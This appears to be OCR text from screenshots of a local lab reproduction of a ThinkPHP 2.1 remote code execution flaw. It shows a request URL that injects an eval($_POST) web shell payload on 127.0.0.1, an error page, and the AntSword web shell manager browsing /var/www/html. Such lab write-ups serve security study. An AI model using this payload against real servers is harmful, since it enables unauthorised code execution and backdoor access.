 127.0.0.1:8080/index.php?s=/index/index/name/${eval($_POST[1])}
1
上网登录页 洛谷 中国计算机学会 CSDN 知乎 code School Tool safe Search Entertainment server course Me
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
错误信息 ]
无法加载模块index
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]
中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
目录列表 (7)
/
var
www
html
Common
Conf
Lang
Lib
Runtime
ThinkPHP
Tpl
文件列表 (8)
新建 上层 刷新 主目录 书签 /var/www/html/ 读取
名称 日期 大小 属性
Common 2021-10-16 17:20:20 4 Kb 0755
Conf 2019-09-24 21:44:58 4 Kb 0755
Lang 2021-10-16 17:20:20 4 Kb 0755
Lib 2021-10-16 17:20:20 4 Kb 0755
Runtime 2021-10-16 17:20:20 4 Kb 0755
ThinkPHP 2019-09-24 21:44:58 4 Kb 0755
Tpl 2019-09-24 21:44:58 4 Kb 0755
index.php 2019-09-24 21:49:01 862 b 0664